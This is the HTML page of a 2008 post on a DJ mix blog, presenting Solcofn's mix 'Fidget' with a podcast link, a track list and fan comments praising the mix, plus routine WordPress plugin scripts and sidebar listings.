<link rel="https://api.w.org/" href="http://www.bmbx.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bmbx.org/wp-json/wp/v2/posts/1496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bmbx.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.bmbx.org/2008/01/fidget/" />
<link rel='shortlink' href='http://www.bmbx.org/?p=1496' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
<style type="text/css">
/*
 * WP Likes CSS
 */	
.wp_likes {
	border:1px solid #CCCCCC;
	border-left:none;
	border-right:none;
	width:80px;
	overflow:visible;
	margin-top:30px;
	background-color:white;
align:right;
}
.wp_likes div.text{
	border: 1px solid rgb(153, 153, 153); 
	padding: 2px;
	background-color:#222; 
	color:#fff;
	-moz-border-radius-bottomright: 5px; 
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px; 
align:right;}
.wp_likes a.like{
	padding-left:20px;	
	background-image:url(http://www.bmbx.org/wp-content/plugins/wp-likes/images/like.gif);
	background-repeat:no-repeat;
	background-position:left;
}
.wp_likes a.unlike{
	background-image:none;
}
.wp_likes img.loader{
	display:none;
	vertical-align:middle;
}
/*sidebar widget css*/
.wp_likes_widget div img{
border:0px;
margin-left:15px;
margin-right:3px;
width:10px;
vertical-align:middle;	
}
.wp_likes_widget div span{
font-weight:bold;	
}	
</style>
<script type="text/javascript">
<!--start wp_likes
/* 
 *author:Aakash Bapna(http://www.aakash.org)
 */

if(typeof jQuery=="undefined"){
	
	var ele=document.createElement("script");
	ele.type="text/javascript";
	ele.src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js";
	document.getElementsByTagName("head")[0].appendChild(ele);
	var interval = setInterval(function() {
      if (typeof jQuery != 'undefined') {
        clearInterval(interval);
        jQuery.noConflict();//prototype and other lib compatability fix.
      }
    }, 50);
	
	
	}
	
	var wp_likes={};
	wp_likes.endpoint="http://www.bmbx.org/wp-content/plugins/wp-likes/endpoint.php";
	wp_likes.method="like";
	wp_likes.didPrevFinish=true;
	wp_likes.makeCall=function(post_id,callback,isUnlike){
		if(!this.didPrevFinish)return false;
		if(isUnlike==true)this.method="unlike"; else this.method="like";
		params={};
		params["method"]=this.method;
		params["post_id"]=post_id;
		jQuery.ajax({
			type:"GET",
			url:this.endpoint,
			data:params,
			beforeSend:function(){
			this.didPrevFinish=false;	
			},
			success:function(response){
				if(response.success==true){
					callback(response);
									
				}
				else {
					//error in call
					wp_likes.log("unsuccessfull request, response from server:"+ response)
					
				}
				
			},
			error:function (xhr, ajaxOptions, thrownError){
                wp_likes.log('error in AJAX request.');
				wp_likes.log('xhrObj:'+xhr);
				wp_likes.log('thrownError:'+thrownError);
				wp_likes.log('ajaxOptions:'+ajaxOptions);
                                                },
			complete:function(){
					this.didPrevFinish=true;
			},
			dataType:"json",
			cache:false
			
		})
		
	}
	wp_likes.like=function(post_id){
		wp_likes.log("like click for post- "+post_id);
		jQuery("#wp_likes_post-"+post_id+" a.like").fadeTo(500,.2);
		this.makeCall(post_id,function(response){
			var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
			postDom.children("span.text").html(response.likeText);
			var thumbImg=postDom.children("a.like").children("img");
			postDom.children("a.like").attr('title',"").removeAttr('href').text("").addClass("liked").removeClass("like");
			thumbImg.appendTo(postDom.children("a.liked").eq(0));
			postDom.children("a.liked").fadeTo("500",.80);
			postDom.find(".like").hide("fast");
			postDom.children("div.unlike").show("fast")	
	
		},false);
		
	}
    wp_likes.unlike=function(post_id){
	wp_likes.log("unlike click for post- "+post_id);
	jQuery("#wp_likes_post-"+post_id+" a.liked").fadeTo(500,.2);
	this.makeCall(post_id,function(response){
		
		var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
		postDom.children("span.text").html(response.likeText);
		postDom.children("a.liked").attr("href","javascript:wp_likes.like("+post_id+")").addClass("like").removeClass("liked").fadeTo("500",1);
		postDom.children("div.unlike").hide("fast")
		postDom.find(".like").show("fast");	
	},true)
	
	
}
	wp_likes.log=function(obj){
		if(typeof console !="undefined")console.log(obj);
	}
// -->
</script>
	
	
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headimg{
	background:#fff url(http://www.bmbx.org/wp-content/uploads/2013/03/cropped-green-b00mb0x-header.jpg) no-repeat bottom;
}
#headimg h1, #headimg #desc {
	display: none;
}
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body>
<div id="rap">
<div id="header">
	<ul id="topnav">
		<li ><a href="http://www.bmbx.org" title="Home">Home</a></li>
	  <li class="page_item page-item-3167"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Archive Mix In The Spotlight</a></li>
<li class="page_item page-item-793"><a href="http://www.bmbx.org/b00m-mail/">Email</a></li>
	</ul>
	<div id="headimg">
	<h1><a href="http://www.bmbx.org" title=""></a></h1>		
	<div id="desc"></div>
	</div>
</div>
	
<div id="main">
	<div id="content">
	<!--- middle (posts) column  content begin -->
					<div class="post">
				<p class="post-date">Sat 5 Jan 2008</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2008/01/fidget/" rel="bookmark" title="Permanent Link: Fidget">Fidget</a></h2>
	<p>Posted by iluvaxlrose under <a href="http://www.bmbx.org/category/solcofn/" rel="category tag">Solcofn</a>	<br/>
	<a href="http://www.bmbx.org/2008/01/fidget/#comments">[9] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a class="thickbox" title="solcofn_-_fidget_cover.jpg" href="http://www.b00mb0x.org/wordpress/wp-content/gallery/solcofn/solcofn_-_fidget_cover.jpg"><img decoding="async" title="solcofn_-_fidget_cover.jpg" src="http://www.b00mb0x.org/wordpress/wp-content/gallery/solcofn/thumbs/thumbs_solcofn_-_fidget_cover.jpg" alt="solcofn_-_fidget_cover.jpg" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Solcofn_-_Fidget.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=1496-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Solcofn_-_Fidget.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Solcofn_-_Fidget.mp3">Download</a></p>	<div class="post-info">
													
	</div>
		
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2008/01/fidget/"
    dc:identifier="http://www.bmbx.org/2008/01/fidget/"
    dc:title="Fidget"
    trackback:ping="http://www.bmbx.org/2008/01/fidget/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>				<div class="navigation">
					<div class="aligncenter">&laquo; <a href="http://www.bmbx.org/2008/01/at-the-end-of-the-next-day/" rel="prev">At The End Of The Next Day</a> | <a href="http://www.bmbx.org/2008/01/2606/" rel="next">(In)Famous 80</a> &raquo;</div>
				</div>
				<div class="post-footer">&nbsp;</div>
				
<!-- You can start editing here. -->

<div class="boxcomments">
	<h2 id="comments">
		9 Responses		to &#8220; Fidget &#8221;
	</h2>
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="comment-11650">
				<div id="div-comment-11650" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/bc4a1320583feb14b2eae3da34c941dff1df544fd90165e602ccbab10c42506d?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/bc4a1320583feb14b2eae3da34c941dff1df544fd90165e602ccbab10c42506d?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn"><a href="http://www.myspace.com/baxterparksunbather" class="url" rel="ugc external nofollow">BaxterParkSunbather</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11650">January 6, 2008 at 12:48 am</a>		</div>

		<p>Nice mix Solcofn&#8230; liked this one a lot&#8230; good to hear Witch Doktor&#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-11652">
				<div id="div-comment-11652" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3befedd925fb68b1c75d551a03fa64a4b252b59de2e11a8c88fc5acbcfc83d86?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/3befedd925fb68b1c75d551a03fa64a4b252b59de2e11a8c88fc5acbcfc83d86?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn"><a href="http://www.TimeloopFM.com" class="url" rel="ugc external nofollow">Timeloop</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11652">January 7, 2008 at 4:14 pm</a>		</div>

		<p>dude this is the best mix i have listened to from you&#8230;</p>
<p>mixing is spot on, music is WOW, burning for my car&#8230;!</p>
<p>10/10</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-11653">
				<div id="div-comment-11653" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/02c1ac53a35e4d6472577d36cb35ae6cfa0a0fca587e2ffc65efe7a2821b4f0f?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/02c1ac53a35e4d6472577d36cb35ae6cfa0a0fca587e2ffc65efe7a2821b4f0f?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn"><a href="http://www.solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11653">January 7, 2008 at 9:21 pm</a>		</div>

		<p>Cheers Baxter!</p>
<p>Timeloop, Thanks!!!! Glad you like it!</p>
<p>This is one I am very proud of!</p>
<p>set list, for those who don&#8217;t like to click the cover&#8230;</p>
<p>1 BEESMUNT SOUNDSYSTEM &#8211; MAMMA MAMMA<br />
2 NIGHT FACILITIES &#8211; RING OF FIRE<br />
3 CROOKERS &#8211; LOVE TO EDIT<br />
4 ARMAND VAN HELDEN &#8211; WITCH DOCTOR (BSOD MIX)<br />
5 DAFT PUNK &#8211; AROUND THE WORLD (VILLAINS MORE COWBELL MIX)<br />
6 THE GLAMOUR &#8211; FEET 2 THE FLOOR<br />
7 KLAXONS &#8211; ATLANTIS TO INTERZONE (DESTROY DISCO MIX)<br />
8 SIDNEY LOOPER &#8211; MAY CUE DANCE<br />
9 RIVAL JOUSTAS &#8211; CLARITY (BLAMMA! BLAMMA! CLEAR AS MUD MIX)<br />
10 HERVE &#8211; ROCKY RAVER<br />
11 STREETLIFE DJS &#8211; GUNN CRIME<br />
12 KAP10KURT &#8211; DANGERSEEKERS (TEPR HIGHSPEED ON THE HIGHWAY MIX)<br />
13 VUKAIN &#8211; I FEEL<br />
14 THE SHOES &#8211; KNOCK OUT (TUFF WHEELZ MIX)<br />
15 KRAZY FIESTA &#8211; NEVER ZKARED<br />
16 ESTELLE &#8211; WAIT A MINUTE (COUNT OF MONTE CRISTAL MIX)<br />
17 LIKE WOAH &#8211; OH I LIKE (WHITENOISE MIX)</p>
<p>New mix on the way!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-11649">
				<div id="div-comment-11649" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/5a67da4ce3263f1165002d7fd3ebc830d29d747c28e13a697fe001f09e6d0bed?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/5a67da4ce3263f1165002d7fd3ebc830d29d747c28e13a697fe001f09e6d0bed?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://groovytimewithdjuseo.blogspot.com/" class="url" rel="ugc external nofollow">dj useo</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11649">January 9, 2008 at 5:25 am</a>		</div>

		<p>Finestkind work here.Selection &amp; technique are topnotch.You bring me back again &amp; again.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-11651">
				<div id="div-comment-11651" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/abe04247210ad25049343b593cb12f06e94f5a6bf6327a1d4284476d6af283dc?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/abe04247210ad25049343b593cb12f06e94f5a6bf6327a1d4284476d6af283dc?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.myspace.com/djmitzura" class="url" rel="ugc external nofollow">Mitzura</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11651">January 9, 2008 at 11:22 am</a>		</div>

		<p>A defo keeper from the start with the likes of Daft Punk thrown in &amp; mixed by Solcofn.<br />
Put it to this years gold list. <img src="http://www.bmbx.org/wp-includes/images/smilies/mrgreen.png" alt=":mrgreen:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p>
<p>Introduced me to 2 trax that I need to find now, the <em>Herve &#8211; Rocky Raver</em>, and <em>Streetlife DJs &#8211; Gunn Crime</em>.<br />
If u happen to know where I can buy them in digital format would be much appreciated.</p>
<p>Kudos, keep it up.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-11654">
				<div id="div-comment-11654" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/da9e89753b8e87dc0d4ece072674ca86899276e4cf7d940b93f7eefa8d2f540c?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/da9e89753b8e87dc0d4ece072674ca86899276e4cf7d940b93f7eefa8d2f540c?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11654">January 11, 2008 at 4:42 am</a>		</div>

		<p>Thanks guys!! I appreciate the kind words and the constant support!</p>
<p>Mitzura&#8230; check your myspace messages!  😉</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-11655">
				<div id="div-comment-11655" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6063ad888e0c7dd970d823b4679361cba9d526401a925ed67f0dec4839e84341?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/6063ad888e0c7dd970d823b4679361cba9d526401a925ed67f0dec4839e84341?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.myspace.com/dangerscouse23" class="url" rel="ugc external nofollow">Dangerscouse</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11655">January 17, 2008 at 3:29 pm</a>		</div>

		<p>Another winner from Sol&#8230;&#8230;</p>
<p>Mixing was bang on, very impressed with it. Didn&#8217;t hear one mistake. I can see why you&#8217;re really happy with it. That Streetlife DJ&#8217;s is another one to add to the &#8216;Peter Gunn&#8217; collection.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-11656">
				<div id="div-comment-11656" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/da9e89753b8e87dc0d4ece072674ca86899276e4cf7d940b93f7eefa8d2f540c?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/da9e89753b8e87dc0d4ece072674ca86899276e4cf7d940b93f7eefa8d2f540c?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-11656">January 17, 2008 at 8:04 pm</a>		</div>

		<p>Thanks bud!</p>
<p>Yeah&#8230; that is a choon!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-14099">
				<div id="div-comment-14099" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3befedd925fb68b1c75d551a03fa64a4b252b59de2e11a8c88fc5acbcfc83d86?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/3befedd925fb68b1c75d551a03fa64a4b252b59de2e11a8c88fc5acbcfc83d86?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.TimeloopFM.com" class="url" rel="ugc external nofollow">Timeloop</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2008/01/fidget/#comment-14099">July 6, 2008 at 7:24 pm</a>		</div>

		<p>Where Art Tho Solcofn, I for one miss your mixes/..</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol>
		<h3 id="pings">Trackbacks &amp; Pingbacks:</h3>
		<ol class="tblist">
					</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="respond">
	
	
	<form action="http://www.bmbx.org/wp-comments-post.php" method="post" id="commentform">
	<fieldset><legend>Leave a Comment</legend>
	
	<p><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/fidget/#respond" style="display:none;">Click here to cancel reply.</a></p>

		
	
		<p><label for="author">Name (required)</label>
		<input type="text" name="author" id="author" value="" size="22" /></p>
				
		<p><label for="email">Mail (will not be published) (required)</label>
		<input type="text" name="email" id="email" value="" size="22" /></p>		
		
		<p><label for="url">Website</label>
		<input type="text" name="url" id="url" value="" size="22" /></p>
	
	
		<p><label for="comment">Your Comment</label>
		<textarea name="comment" id="comment" cols="5" rows="10"></textarea></p>
		
		<p><input name="submit" type="submit" id="submit" value="Submit Comment" />
		<input type='hidden' name='comment_post_ID' value='1496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</p>
	</fieldset>	

	<div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b2987ee302" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

	</form>
</div><!-- end #respond -->

</div><!-- end boxcomments -->			</div>
			<!--- middle (main content) column content end -->
	</div>
	<div id="sidebar">
		<ul>
	<li id="archivedentry">
		<h2>Archived Entry</h2>
		<ul>
			<li><strong>Post Date :</strong></li>
			<li>Saturday, Jan 5th, 2008 at 6:53 pm</li>
			<li><strong>Category :</strong></li>
			<li><a href="http://www.bmbx.org/category/solcofn/" rel="category tag">Solcofn</a></li>
						<li><strong>Tags :</strong></li>
			<li></li>
						<li><strong>Do More :</strong></li>
			<li>You can <a href="#respond">leave a response</a>, or <a href="http://www.bmbx.org/2008/01/fidget/trackback/">trackback</a> from your own site.			</li>
		</ul>
	</li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2>Archive Mix</h2><ul><li><div class="menu-custom-menu-test-container"><ul id="menu-custom-menu-test" class="menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Soothe</a></li>
</ul></div></li></ul></li><li id="meta-3" class="widget widget_meta"><h2>Meta</h2><ul><li>
		<ul>
			<li><a href="http://www.bmbx.org/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.bmbx.org/wp-login.php">Log in</a></li>
			<li><a href="http://www.bmbx.org/feed/">Entries feed</a></li>
			<li><a href="http://www.bmbx.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul></li><li id="categories-3" class="widget widget_categories"><h2>Mixers</h2><ul><li><form action="http://www.bmbx.org" method="get"><label class="screen-reader-text" for="cat">Mixers</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">10000 Spoons&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">A&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="459">A-S-D&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="438">Abe Twist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="426">Acousticofiliac&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5">Act of Dog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="401">Adil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Aggro 1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Al Riley&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="400">Al The Kemist&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Alex C&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="531">Alex What&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="9">Ali Holmes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Alkizz&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="11">Ambientfusion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="12">Andrew W&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="13">Anto&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Assorted&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Astar&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="16">Audio Alkemist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="323">Audio Junkies&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Axis Of Cool&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="462">b00mb0x dj&#8217;s&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="19">Bangers and Mash&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="20">Batfreak&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="21">Baxter Park Sunbather&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="22">Beatphreak&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Benchmark&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Bendable Straw&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="403">Bergy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="656">Betterman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BigCog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="407">Blood Meridian&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="26">Bluegerm&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="27">Bobby Corridor&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="28">Bong&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="29">Boogie Maggoo&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="652">Brains&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Briscoe&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="32">BudtheWeiser&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="33">Buff My Pylon&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Busy B&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="423">Casey Gagne&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="35">Cassdenata&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">Cboast&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="37">Ceridwen84&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="452">Cheese Trap&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Chief Sawhorse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="39">Chill&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="40">Churchill&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="41">Cloudburst&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">Collective Discharge&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Combover Soundsystem&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Cpt. Shifde&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="46">Cpt. Slas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">Cydersue&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="48">D.E.K.&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="320">Dangerscouse&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="50">Dangerspouse&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Deadmonkey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Deep&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="53">Deep Disco Force&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">Denzil&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="55">Der DiskothekerTM&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="56">dEZ&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="463">Dic Aberdaron&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="57">Diego&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="442">Dirt_Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">DJ AW&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">DJ Bacon&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="60">DJ Boasty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">DJ Boiled Mouse&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62">DJ Boy-C&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="63">DJ Crijm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="64">DJ Crypticon&nbsp;&nbsp;(2)</option>
